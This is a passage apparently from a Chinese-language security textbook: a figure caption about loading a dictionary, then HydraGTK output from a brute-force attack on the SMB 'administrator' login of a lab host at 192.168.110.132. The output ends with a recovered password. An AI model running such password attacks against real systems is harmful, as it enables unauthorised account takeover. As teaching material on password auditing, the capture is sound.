 图10-23 载入字典
HydraGTK
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "006134" - child 0 - 231 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0063n35i5" - child 0 - 232 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0063n37ic" - child 0 - 233 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0063n9" - child 0 - 234 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0064m0u5" - child 0 - 235 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0064m373" - child 0 - 236 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0064m9" - child 0 - 237 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0070c0id" - child 0 - 238 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0070c0id34" - child 0 - 239 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0070c0id34n" - child 0 - 240 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0070c0u5" - child 0 - 241 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "0079p3" - child 0 - 242 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "007h3c4" - child 0 - 243 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "007h3c41" - child 0 - 244 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "007id" - child 0 - 245 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "009b" - child 0 - 246 of 1707656
[139][smb] host: 192.168.110.132 login: administrator password: 009b
<finished>